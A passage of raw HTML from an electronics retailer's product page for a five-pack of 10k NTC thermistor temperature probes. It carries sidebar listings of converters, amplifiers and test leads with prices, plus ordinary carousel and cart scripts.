class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('160');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('160');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('160');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div></div>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-8" class="drop-down float-left">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" ><i
style="margin-right: 5px; color: rgb(255, 0, 0)" data-icon="&#xf252;"></i><span
class="main-menu-text">Fast Filter</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-9" class="mega-menu-categories float-left">
<a
href="https://www.droking.com/Clearance-Sale-Special-Offer" ><i
style="margin-right: 5px; color: rgb(0, 125, 209)" data-icon="&#xe180;"></i><span
class="main-menu-text">Clearance Sale</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-7" class="drop-down float-right">
<a
href="https://www.youtube.com/channel/UClR_qse22e_vRnDdTJaR0fg?feature=sub_widget_1" ><i
style="margin-right: 5px; color: rgb(255, 89, 0); font-size: 23px" data-icon="&#xf166;"></i><span
class="main-menu-text">Youtube</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-6" class="drop-down hide-on-phone hide-on-tablet float-right">
<a
href="https://www.facebook.com/drokingcom/" target="_blank"><i
style="margin-right: 5px; color: rgb(74, 144, 226); font-size: 20px" data-icon="&#xe680;"></i><span
class="main-menu-text">Facebook</span></a>
<span
class="mobile-plus">+</span></li><li
id="main-menu-item-5" class="drop-down float-right">
<a
href="https://www.droking.com/cs/support" target="_blank"><i
style="margin-right: 5px; color: rgb(255, 179, 52); font-size: 19px" data-icon="&#xf0c0;"></i><span
class="main-menu-text">Support</span></a>
<span
class="mobile-plus">+</span></li></ul></div></div></div>
</header><div
class="extended-container"><div
id='loadingmessage' style='display:none;background: rgba(255, 255, 255, 0.38) none repeat scroll 0 0;height: 100%;padding: 2px;position: fixed;text-align: center;top: 0;width: 100%;z-index: 99999;'>
<i
class="fa fa-spinner fa-spin" style="font-size:70px; margin-top: 20%;"></i></div> <script src="https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit"
                        async defer></script> <div
id="container" class="container j-container"><ul
class="breadcrumb"><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/" itemprop="url"><span
itemprop="title"><i
class="fa fa-home"></i></span></a></li><li
itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a
href="https://www.droking.com/5-PCS-LOT-10k-B3950-Temperature-Probe-3-Meter-Temp-Sensor-NTC-Thermistor-probe-for-Air-Conditioners-Thermostat-Car-etc" itemprop="url"><span
itemprop="title">5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc</span></a></li></ul><div
class="row"><div
id="column-right" class="col-sm-3 hidden-xs side-column "><div
id="static-banners-1033239076" class="static-banners-32 box static-banners  hide-on-phone " style=""><div><div
class="box-content"><div
class="static-banner xs-100 sm-100 md-100 lg-100 xl-100">
<a
href="https://www.droking.com/index.php?route=product/search&search=&description=true" > <span
class="banner-overlay" style="; "></span><img
style="" src="https://www.droking.com/image/cache/catalog/banner/3-200x200.jpg" width="200" height="200" alt=""/></a></div></div></div></div><div
class="side-products-27 box oc-module side-products"><div
class="box-heading">Bestsellers</div><div
class="box-content"><div
class="box-product"><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/100328-60x60.jpg" title="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc" alt="Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Digital-Meter-Battery-Tester-LCD-Green-Backlight-Indicator-Battery-Capacity-Monitor-Panel-Meter-for-12V-lead-acid-battery-etc">Digital Meter Battery Tester LCD Green Backlight Indicator Battery Capacity Monitor Panel Meter for 12V lead-acid battery etc</a></div><div
class="price">
<span
class="price-old">$13.99</span> <span
class="price-new">$7.25</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/2001708002-60x60.jpg" title="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module" alt="Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Power-Supply-Module-DC-5-36V-to-1.5-33V-3A-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module">Power Supply Module DC 5~36V to 1.5~33V 3A Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$11.50</span> <span
class="price-new">$3.90</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/090483-60x60.jpg" title="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger" alt="Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Adjustable-High-Power-Adapter-Buck-Voltage-Regulator-DC8-40V-to-1.25-36V-8A-100W-Converter-Laptop-Charger">Adjustable High Power Adapter Buck Voltage Regulator DC8~40V to 1.25~36V 8A 100W Converter Laptop Charger</a></div><div
class="price">
<span
class="price-old">$12.30</span> <span
class="price-new">$8.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Waterproof-18W-Power-Converter-DC-12V-(7-22V)-to-6V-3A-Buck-Power-Supply-Module-Voltage-Regulator-Power-Adapter-Driver-Module">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image/090597-60x60.jpg" title="Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module" alt="Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Waterproof-18W-Power-Converter-DC-12V-(7-22V)-to-6V-3A-Buck-Power-Supply-Module-Voltage-Regulator-Power-Adapter-Driver-Module">Waterproof 18W Power Converter DC 12V (7~22V) to 6V 3A Buck Power Supply Module/Voltage Regulator/Power Adapter/Driver Module</a></div><div
class="price">
<span
class="price-old">$8.20</span> <span
class="price-new">$3.70</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/DC-Step-Down-Voltage-Regulator-DC-12-24V-to-5V-5A-25W-Buck-Converter-Module-Waterproof-Car-Power-Supply">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/090581_A2-60x60.jpg" title="DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply" alt="DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/DC-Step-Down-Voltage-Regulator-DC-12-24V-to-5V-5A-25W-Buck-Converter-Module-Waterproof-Car-Power-Supply">DC Step Down Voltage Regulator DC 12/24V to 5V/5A/25W Buck Converter Module Waterproof Car Power Supply</a></div><div
class="price">
<span
class="price-old">$10.50</span> <span
class="price-new">$7.00</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div></div></div></div><div
id="carousel-716879349" class="carousel-13 box journal-carousel carousel-product    bullets-on   arrows-top  " style=""><div><div
class="htabs box-heading single-tab" >
<a
href="#carousel-716879349-0" class="atab">Also Bought</a></div><div
id="carousel-716879349-0" class="tab-content box-content"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper"><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper " style=""><div
class="image ">
<a
href="https://www.droking.com/DC12V-24V-Digital-Meter-20-100-Degrees-Celsius-Thermometer-Dual-display-Temperature-Meter-for-Car-Water-Air-Indoor-Outdoor-etc"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image/300462_19-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image/300462-250x250.jpg" title="DC12V 24V Digital Meter -20~+100 Degrees Celsius Thermometer Dual display Temperature Meter for Car/Water/Air/Indoor/Outdoor etc" alt="DC12V 24V Digital Meter -20~+100 Degrees Celsius Thermometer Dual display Temperature Meter for Car/Water/Air/Indoor/Outdoor etc"/>
</a>
<span
class="label-sale"><b>-30%</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/DC12V-24V-Digital-Meter-20-100-Degrees-Celsius-Thermometer-Dual-display-Temperature-Meter-for-Car-Water-Air-Indoor-Outdoor-etc">DC12V 24V Digital Meter -20~+100 Degrees Celsius Thermometer Dual display Temperature Meter for Car/Water/Air/Indoor/Outdoor etc</a></div><div
class="description">
It is a Digital Thermometer/Dual display Temperature Tester, Power supply: DC4 ~ 28V, Operating te..</div><div
class="price">
<span
class="price-old">$15.50</span> <span
class="price-new" >$10.85</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart ">
<a
onclick="addToCart('1908');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('1908');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('1908');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div><div
class="product-grid-item swiper-slide display-icon inline-button  xs-100 sm-100 md-100 lg-100 xl-100"><div
class="product-wrapper  outofstock " style=""><div
class="image ">
<a
href="https://www.droking.com/30W-Power-Supply-Module-DC-5-32.0V-to-0-30.0V-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module-With-Voltmeter"  class="has-second-image" style="; background: url('https://www.droking.com/image/cache/product_image/090029_15(2)-250x250.jpg') no-repeat" >
<img
class="first-image" width="250" height="250" src="https://www.droking.com/image/cache/product_image/090029-250x250.jpg" title="30W Power Supply Module DC 5~32.0V to 0~30.0V Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module With Voltmeter" alt="30W Power Supply Module DC 5~32.0V to 0~30.0V Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module With Voltmeter"/>
</a>
<span
class="label-sale"><b>-39%</b></span>
<span
class="label-outofstock"><b>Out Of Stock</b></span></div><div
class="product-details"><div
class="caption"><div
class="name"><a
href="https://www.droking.com/30W-Power-Supply-Module-DC-5-32.0V-to-0-30.0V-Buck-Converter-Adjustable-Voltage-Regulator-DC-12V-24V-Adapter-Driver-Module-With-Voltmeter">30W Power Supply Module DC 5~32.0V to 0~30.0V Buck Converter/Adjustable Voltage Regulator DC 12V 24V Adapter/Driver Module With Voltmeter</a></div><div
class="description">
It is a 30W Adapter/Power Supply Module/ Adjustable Voltage Regulator, Input voltage: DC 5~32.0V ..</div><div
class="price">
<span
class="price-old">$8.20</span> <span
class="price-new" >$4.99</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div><div
class="button-group"><div
class="cart  outofstock ">
<a
onclick="addToCart('205');" class="button hint--top" data-hint="Add to Cart"><i
class="button-left-icon"></i><span
class="button-cart-text">Add to Cart</span><i
class="button-right-icon"></i></a></div><div
class="wishlist"><a
onclick="addToWishList('205');" class="hint--top" data-hint="Add to Wish List"><i
class="wishlist-icon"></i><span
class="button-wishlist-text">Add to Wish List</span></a></div><div
class="compare"><a
onclick="addToCompare('205');" class="hint--top" data-hint="Compare this Product"><i
class="compare-icon"></i><span
class="button-compare-text">Compare this Product</span></a></div></div></div></div></div></div></div><div
class="swiper-button-next"></div><div
class="swiper-button-prev"></div></div><div
class="swiper-pagination"></div></div> <script>(function(){$('#carousel-716879349 .htabs a.atab').tabs();var grid=$.parseJSON('[[0,1],[470,1],[760,1],[980,1],[1100,1]]');var breakpoints={470:{slidesPerView:grid[0][1],slidesPerGroup:grid[0][1]},760:{slidesPerView:grid[1][1],slidesPerGroup:grid[1][1]},980:{slidesPerView:grid[2][1],slidesPerGroup:grid[2][1]},1220:{slidesPerView:grid[3][1],slidesPerGroup:grid[3][1]}};var current=null;$('#carousel-716879349 .htabs a.atab').click(function(){if(this===current){return;}
current=this;var opts={slidesPerView:grid[4][1],slidesPerGroup:grid[4][1],breakpoints:breakpoints,spaceBetween:parseInt('10',10),pagination:$($(this).attr('href')).find('.swiper-pagination'),paginationClickable:true,nextButton:$($(this).attr('href')).find('.swiper-button-next'),prevButton:$($(this).attr('href')).find('.swiper-button-prev'),autoplay:0,autoplayStopOnHover:true,speed:400,touchEventsTarget:false,preventClicks:false,preventClicksPropagation:false};$($(this).attr('href')+' .swiper-container').swiper(opts);$($(this).attr('href')+' .product-grid-item > div').each(function(){var $new=$(this).find('.price-new');if($new.length&&$new.attr('data-end-date')){$(this).find('.image').append('<div class="countdown"></div>');}
Journal.countdown($(this).find('.countdown'),$new.attr('data-end-date'));});if(!Journal.isFlexboxSupported){Journal.equalHeight($('#carousel-716879349 .product-grid-item'),'.name');Journal.equalHeight($('#carousel-716879349 .product-grid-item'),'.description');}});$('#carousel-716879349 .htabs a.atab[href="#carousel-716879349-0"]').click();})();</script> </div></div><div
class="side-products-22 box oc-module side-products"><div
class="box-heading">Specials</div><div
class="box-content"><div
class="box-product"><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/dc-auto-buck-converter-20v-72v-to-5v-5a-25w-voltage-regulator-waterproof-car-adaptive-cruise-acc-switch-control-transformer">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200497/200497_11-60x60.jpg" title="  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer" alt="  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/dc-auto-buck-converter-20v-72v-to-5v-5a-25w-voltage-regulator-waterproof-car-adaptive-cruise-acc-switch-control-transformer">  DC Auto Buck Converter 20V-72V to 5V 5A 25W Voltage Regulator Waterproof Car Adaptive Cruise ACC Switch Control Transformer</a></div><div
class="price">
<span
class="price-old">$15.99</span> <span
class="price-new">$12.15</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200417/400417-60x60.jpg" title=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter" alt=" 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/2.0-Channel-Amplifier-50Wx2-Bluetooth-DC-12-24V-BT-Class-D-Stereo-Amplifier-Control-Knob-and-24V-Power-Adapter"> 2.0 Channel Amplifier 50Wx2 Bluetooth DC 12-24V BT Class D Stereo Amplifier Control Knob and 24V Power Adapter</a></div><div
class="price">
<span
class="price-old">$53.99</span> <span
class="price-new">$41.79</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated">
<img
width="60" height="60" src="https://www.droking.com/image/cache/product_image1/200419-60x60.jpg" title=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated" alt=" 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/hi-fi-audio-stereo-amplifier-bluetooth2-1-channel-class-d-50wx2-digital-home-power-amplifiers-dc-12-24v-integrated"> 2.1 Channel Hi-Fi Audio Stereo Amplifier with power supply Bluetooth 4.2 Class D 50Wx2 Digital Home Power Amplifiers DC 12-24V  Integrated</a></div><div
class="price">
<span
class="price-old">$56.00</span> <span
class="price-new">$48.00</span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm_1">
<img
width="60" height="60" src="https://www.droking.com/image/cache/catalog/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inc/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm-60x60.jpg" title=" 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment" alt=" 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Test-Jumpers-DROK-6-pcs-Crocodile-Alligator-Clips-Test-Leads-Set-196-Inches-50cm_1"> 6 pcs Crocodile Alligator Clips 8A Test Leads Set 19.6 Inches 50cm  Double-end Clamp Electrical Cable Connector Wire Circuit Experiment</a></div><div
class="price">
<span
class="price-old">$12.99</span> <span
class="price-new">$10.39</span></div><div
class="rating">
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span>
<span
class="fa fa-stack"><i
class="fa fa-star fa-stack-2x"></i><i
class="fa fa-star-o fa-stack-2x"></i></span></div></div></div></div><div
class="product-grid-item  display-icon inline-button"><div
class="product-wrapper"><div
class="image">
<a
href="https://www.droking.com/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with_1">
<img
width="60" height="60" src="https://www.droking.com/image/cache/catalog/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Cl/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with-60x60.jpg" title=" 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing" alt=" 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing"/>
</a></div><div
class="product-details"><div
class="name"><a
href="https://www.droking.com/Double-Ended-Test-Leads-DROK-6-PCS-196in-50cm-5A-Electrical-Alligator-Clips-with_1"> 6 PCS Double Ended Test Leads 19.6in 50cm 5A Electrical Alligator Clips with Flexible Wires Pure Copper Crocodile Clamps Cables Connectors for Circuit Testing</a></div><div
class="price">
<span
class="price-old">$10.99</span> <span
class="price-new">$7.69</span></div></div></div></div></div></div></div></div><div
id="content" class="col-sm-9 product-page-content" itemscope itemtype="http://schema.org/Product"><div
class="row product-info split-50-50"><div
class="left"><div
class="image">
<span
class="label-sale"><b>-76%</b></span>
<a
href="https://www.droking.com/image/cache/product_image/300458-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458-600x600.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" id="image" data-largeimg="https://www.droking.com/image/cache/product_image/300458-1500x1500.jpg" itemprop="image"/></a></div><div
class="gallery-text"><span>Click Image for Gallery</span></div><div
id="product-gallery" class="image-additional journal-carousel"><div
class="swiper"><div
class="swiper-container" ><div
class="swiper-wrapper">
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458-600x600.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_16-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_16-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_11-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_11-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_12-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
src="https://www.droking.com/image/cache/product_image/300458_12-150x150.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" alt="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc" itemprop="image"/></a>
<a
class="swiper-slide"  style="width: 20%"  href="https://www.droking.com/image/cache/product_image/300458_13(1)-1500x1500.jpg" title="5 PCS/LOT 10k B3950 Temperature Probe, 3 Meter Temp Sensor, NTC Thermistor probe for Air Conditioners/Thermostat/Car etc"><img
